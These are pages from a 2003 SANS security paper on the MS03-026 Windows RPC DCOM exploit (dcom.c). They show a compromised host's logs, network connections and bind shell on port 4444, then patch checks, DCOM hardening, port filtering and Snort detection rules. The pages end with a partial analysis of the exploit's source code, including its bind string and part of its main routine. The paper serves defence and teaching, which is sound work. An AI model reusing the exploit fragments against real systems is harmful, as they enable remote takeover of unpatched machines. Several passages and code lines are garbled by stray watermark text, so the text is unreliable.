

For more information, see Help and Support Center at http://go.microsoft.com/fwlink/events.asp.

*System Log (Entry One): RPC Service Unexpectedly Terminates*

Event Type: Error

Page 25 of 41

Event Source: Service Control Manager Event Category: None Event ID: 7031 Date: 8/23/2003 Time:  $1:00:44$  PM User:  $N/A$ Computer: WINFORENSICS Description: The Remote Procedure Call (RPC) service terminated unexpectedly. It has done this 1 time(s). The following corrective action will be taken in 60000 milliseconds: Reboot the machine.

For more information, see Help and Support Center at http://go.microsoft.com/fwlink/events.asp.

#### *System Log (Entry Two): Forced Reboot Due to RPC Failure*



http://go.microsoft.com/fwlink/events.asp. Data: 0000: ff 00 00 00 ÿ...

#### Compromised Host View: Netstat

The host is now compromised and the attacker has the necessary access to fully control the machine. Following is information from the viewpoint of the victim machine.

#### Port 4444 shown as "listening" or having an "established" connection. c:\tools\dcomx>netstat -an

Active Connections



#### Compromised Host View: Process Running

Process: svchost.exe Pid: 744

Below is a view of the actual command shell process spawned by the exploit which is running on port 4444. This is a listing of all the named objects that the process has open on the victim's machine. In the details below "victimpc" is the machine name and "root" is the current logged on user. Note the various references to the RPC (epmapper) and DCOM (COM3) objects.

**© SANS Institute 2003, Author retains full rights.** Handle Type **Access** Name 0x4 KeyedEvent 0x000F0003 \KernelObjects\CritSecOutOfMemoryEvent 0x8 Directory 0x00000003 \KnownDlls 0xC File 0x00100020 C:\WINDOWS\system32 0x10 Mutant 0x00000001 \NlsCacheMutant 0x14 Directory 0x000F000F \Windows 0x1C Key 0x000F003F HKLM 0x2C File 0x0012019F \Device\NamedPipe\net\NtControlPipe2 0x34 Thread 0x001F03FF svchost.exe(744): 748 0x44 Directory 0x0002000F \BaseNamedObjects 0x4C File 0x0012019F \Device\NamedPipe\svcctl 0x54 WindowStation 0x000F016E \Windows\WindowStations\Service-0x0-3e7\$ 0x60 WindowStation 0x000F016E \Windows\WindowStations\Service-0x0-3e7\$ 0x70 Key 0x000F003F HKCR 0x78 Thread 0x001F03FF svchost.exe(744): 752 0x8C Key 0x00020019 HKCR\CLSID 0x90 Key 0x000F003F HKCR\AppID 0xA4 File 0x00100000 \Dfs 0xA8 Key 0x00020019 HKLM\SOFTWARE\Microsoft\Ole 0xB0 Port 0x001F0001 \RPC Control\epmapper 0xB8 Thread 0x001F03FF svchost.exe(744): 756 0xC0 Thread 0x001F03FF svchost.exe(744): 752 0xC4 Key 0x000F003F HKLM\SYSTEM\ControlSet001\Services\WinSock2\Parameters\Protocol\_Catalog9 0xCC Key 0x000F003F HKLM\SYSTEM\ControlSet001\Services\WinSock2\Parameters\NameSpace\_Catalog

Page 27 of 41

5



Page 28 of 41

0x328 Token 0x000F01FF NT AUTHORITY\SYSTEM 0x334 Mutant 0x00120001 \BaseNamedObjects\ShimCacheMutex 0x37C Section 0x00000002 \BaseNamedObjects\ShimSharedMemory 0x380 Process 0x001F0FFF <Non-existant Process>(784) 0x384 Thread 0x001F03FF <Non-existant Process>(784): 232

*This information was gathered using the freeware Process Explorer tool available at http://www.sysinternals.com ..*

#### **Protecting Against the Exploit**

**ng Against the Exploit**<br>
Brassarch Group (http://lsd-pl.net) on July 16, 2003 to coorder<br>
Research Group (http://lsd-pl.net) on July 16, 2003 to coorder<br>
see of the patch by Microsoft. Shortly afterwards on July 25,<br>
anam The vulnerability the dcom.c code exploits was published by the Last Stage of Delirium Research Group (http://lsd-pl.net) on July 16, 2003 to coordinate with the release of the patch by Microsoft. Shortly afterwards on July 25, 2003 the Xfocus team (http://www.xfocus.org) released code to exploit the vulnerability. Even though a patch was released with the announcement of the vulnerability, and the first exploit code didn't surface until nine days later, there are still a vast number of unpatched machines. The following information provides details on assessing the vulnerability and mitigating the associated risks.

#### Assessing Vulnerability

In order to verify whether or not a particular machine is vulnerable to the exploit you should verify whether or not the 823980 patch has been installed. This is assuming you've already determined the version of Windows being run is one that is susceptible to the exploit (see the earlier "exploit details" portion of this paper for a list of affected operating systems).

#### *Verifying vulnerability/patch installation via the registry:*

Using the table below verify the registry key exists for the corresponding version of Windows running on the machine in question. If the registry key does not exist then the machine has probably not been patched and is therefore vulnerable to the exploit.



#### *Verifying Patch Installation*

*Information obtained from Microsoft Security Bulletin MS03-026 available at http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS03-026.asp*

*Verifying vulnerability/patch installation via network scanning:* For large networks or networks which may not have tight control over the machines being connected to it, scanning machines connected to the network can be the best option. Three of the tools which can be used for this purpose follow.



#### *Network Scanning Tools*

The Microsoft tool should suffice in most instances. This tool has the added benefit of reporting on hosts which were scanned but for some reason did not provide a valid result. This could be due to port 135 being filtered, the machine being shut down, etc. The added detail can be useful in determining which machines while not vulnerable at the time of scanning, may still require further investigation. A log of each scan is kept and the list of vulnerable hosts are stored separately in a file named vulnerable.txt. This allows the file to be fed to a script used to install the patch on the vulnerable machines.

As networks tend to be very dynamic it's a good idea to regularly scan for vulnerable machines. Vulnerable machines can easily be missed if they're shut down or not connected during earlier scans. Scanning regularly ensures these machines are found when they come online. This is especially true for networks

Page 30 of 41

which allow remote connections from employees, vendors or clients via services like a Virtual Private Network (VPN).

## Host Level Protection

#### *Patch:*

The most effective method to protect against the exploit is to correct the vulnerability it targets. Applying the appropriate Microsoft supplied patch (#823980) for the host operating system should be the priority. The patch will provide the necessary updates so that the Windows RPC DCOM interface is no longer susceptible to the buffer overflow used by the exploit. Links to the patches and installation instructions for the various versions of Windows can be found via the following Microsoft KB article:

http://support.microsoft.com/default.aspx?kbid=823980

Below are the system requirements for installing the patch on various versions of Windows. If you have machines which do not meet the requirements be sure to apply additional defenses or consider taking them offline until they can be properly upgraded and patched.



#### *System Requirements for Installing the 823980 Patch*

*http://www.microsoft.com/technet/security/bulletin/MS03-026.asp*

#### *Anti-Virus Software:*

Standard anti-virus software may not be able to stop the dcom.c exploit as the exploit is executed remotely via the network and does not require a file to be locally installed. However, updated anti-virus software should be able to capture most of the worms (MS Blast, for example) which generally install themselves on the victim's machine in order to further propagate. Your anti-virus software should always be running and should be configured to automatically update definitions as soon as new versions are available.

### *Disable Services:*

If for some reason you are unable to patch vulnerable machines you may want to

Page 31 of 41

consider disabling DCOM services on the host. Please note that this will potentially impact the machine's ability to communicate with other machines on the network. The information below regarding the impact of disabling DCOM is provided by Microsoft.

> Warning If you disable DCOM, may you may lose operating system functionality. After you disable support for DCOM, the following may result:

\* Any COM objects that can be activated remotely may not function correctly.

\* The local COM+ snap-in will not be able to connect to remote servers to enumerate their COM+ catalog.

\* Certificate auto-enrollment may not function correctly.

\* Windows Management Instrumentation (WMI) queries against remote servers may not function correctly.

There are potentially many built-in components and 3rd party applications that will be affected if you disable DCOM. Microsoft does not recommend that you disable DCOM in your environment until you have tested to discover what applications are affected. Disabling DCOM may not be workable in all environments.

*Microsoft's warning related to disabling DCOM in KB article 825750 (http://support.microsoft.com/default.aspx?scid=kb;en-us;825750)*

To disable DCOM change the value of the registry key listed below to "N". HKEY\_LOCAL\_MACHINE\Software\Microsoft\OLE\EnableDCOM

More information on disabling DCOM can be found in Microsoft's KB article 825750 mentioned above.

Network Level Protection:

*Filter Ports:*

\* Any COM objects that can be activated remotely may not function<br>
\* The local COM+ snap-in will not be able to connect to remote se<br>
enumerate their COM+ snaghend that connect to remote se<br>
\* Certificate auto-enrollment m As it can be difficult to ensure every single machine on a network is patched it is prudent to apply another layer of protection at the network level. The ports mentioned below can be safely filtered at the firewall on most networks, as they generally are not used for Internet protocols. Blocking these ports is an essential first step as it provides an additional layer of security while individual machines are being patched.

Block UDP ports: 135, 137, 138, 445 Block TCP ports: 135, 139, 445, 593

#### *Intrusion Detection:*

An intrusion detection system (IDS) can be used to monitor network traffic and issue alerts when suspicious activity is found. Below are two rules for the popular Snort (http://www.snort.org) IDS which will alert on suspicious traffic inbound to ports 135 or 445.

Page 32 of 41

#### Alert 1

alert tcp \$EXTERNAL NET any -> \$HOME NET 135 (msg: "NETBIOS DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content:"|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte test:1,  $\frac{1}{6}$ , 1,0, relative; content:"|A0 01 00 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve,CAN-2003-0352; classtype:attempted-admin; sid:2192; rev:1;)

The alert above looks for the bind string code within the exploit, being sent to port 135 on the target machine. The dcom.c code snippet below has been highlighted to reflect the data the alert is configured to detect. If detected Snort will return a message of "NETBIOS DCERPC ISystemActivator bind attempt".

<begin dcom.c code snippet>

unsigned char bindstr[]={ **0x05**,0x00,**0x0B**,0x03,0x10,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0 x7F,0x00,0x00,0x00,0xD0,0x16,0xD0,0x16,0x00,0x00,0x00,0x00,0x 01,0x00,0x00,0x00,0x01,0x00,0x01,0x00,**0xa0,0x01,0x00,0x00,0x0 0,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46**,0x00 ,0x00,0x00,0x00,0x04,0x5D,0x88,0x8A,0xEB,0x1C,0xC9,0x11,0x9F, 0xE8,0x08,0x00,0x2B,0x10,0x48,0x60,0x02,0x00,0x00,0x00};

<end dcom.c code snippet>

#### Alert 2

above looks for the bind string code within the exploit, bein<br>on the target machine. The doom.c code snippet below has<br>ad to reflect the data the alert is configured to detect. If det<br>a message of "NETBIOS DCERPC ISystemAc alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 445 (msg:"NETBIOS SMB DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content:"|FF|SMB|25|"; nocase; offset:4; depth:5; content:"|26 00|"; distance:56; within:2; content:"|5c 00|P|00|I|00|P|00|E|00 5c 00|"; nocase; distance:5; within:12; content:"|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte\_test:1, &, 1, 0, relative; content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve,CAN-2003-0352; classtype:attempted-admin; sid:2193; rev:1;)

The alert above is similar to the first in that it looks for specific data in the payload of packets which correlates to the dcom.c exploit, however this alert is configured for port 445. This alert is included since it is theoretically possible to exploit the vulnerability via port 445, however at the time of this writing the majority if not all reports of the exploit have occurred via port 135.

#### *Additional Network Monitoring:*

Watch for machines on your LAN attempting to establish connections to external IP addresses via TCP port 135. These machines could be infected with one of the many variants of the DCOM exploit and may be scanning for additional victims. In addition you should also be monitoring traffic attempting to access TCP port 4444 on machines within your network, as this could indicate attempts to connect to infected computers.

Page 33 of 41

#### **Code Analysis**

At the time of this writing the exploit code can be found on the MetaSploit web site at http://www.metasploit.com/tools/dcom.c. Below is an overview of the main functions of the code. The code analyzed was written by H D Moore at www.metasploit.com, based on the original code written by FlashSky and Benjurry at www.xfocus.org, which was based on the original exploit discovered by the Last Stage of Delirium (LSD) at www.lsd-pl.net.

The code consists of two functions, "main" and "shell" which are described below. The other components of the code, including the buffer overflow values, have been omitted. Again, the full code is available via the previously listed site.

Function main: as shown below, handles the core operations of the exploit. This includes

- Connecting to the victim machine on port 135.
- Executing the buffer overflow via an RPC/DCOM request with a filename which exceeds the expected size.
- Passing the appropriate offset that correlates to the version of Windows being attacked and opening a shell bound to port 4444.

```
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10<br>
Example 10
int main(int argc, char **argv)
{
    int sock;
    int len,len1;
    unsigned int target_id;
    unsigned long ret;
    struct sockaddr in target ip;
    unsigned short port = 135;
    unsigned char buf1[0x1000];
    unsigned char buf2[0x1000];
    printf("---------------------------------------------------------
\langle n"):
    printf("- Remote DCOM RPC Buffer Overflow Exploit\n");
    printf("- Original code by FlashSky and Benjurry\n");
    printf("- Rewritten by HDM <hdm [at] metasploit.com>\n");
    if(argc<3)
     {
         printf("- Usage: %s <Target ID> <Target IP>\n", argv[0]);
         printf("- Targets:\n");
         for (len=0; targets[len] != NULL; len++)
          \left\{ \right.printf("- %d\t%s\n", len, targets[len]);
          }
         printf("\n");
         ext(1);
```

```
Page 34 of 41
```

```
py(scris), (unsighed char *) kret, 4);<br>et_ip.sin_fadnily = Ar_INRT;<br>et_ip.sin_fadnir.s_addr = inti_addr(argv[2]);<br>et_ip.sin_port = htons(port);<br>(sock-socket(Ar_INET,SOCK_STREAM,O)) == -1)<br>perror ("- Socket");<br>return(0);<br>on
    }
    /* yeah, get over it :) */target_id = atoi(argv[1]);ret = offsets[target_id];
    printf("- Using return address of 0x%.8x\n", ret);
